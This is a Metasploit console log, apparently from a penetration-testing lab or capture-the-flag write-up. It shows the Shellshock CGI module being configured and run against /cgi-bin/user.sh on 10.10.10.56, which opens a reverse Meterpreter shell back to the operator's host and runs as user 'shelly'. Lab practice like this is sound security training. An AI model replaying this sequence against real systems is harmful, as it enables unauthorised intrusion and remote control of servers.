 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set SRVHOST tun0
SRVHOST => 10.10.16.3
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST tun0
LHOST => 10.10.16.3
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.10.10.56
RHOSTS => 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.10.56
[*] Meterpreter session 2 opened (10.10.16.3:4444 -> 10.10.10.56:34100) at 2025-02-16 10:13:20 +0800
meterpreter > getuid
Server username: shelly
meterpreter >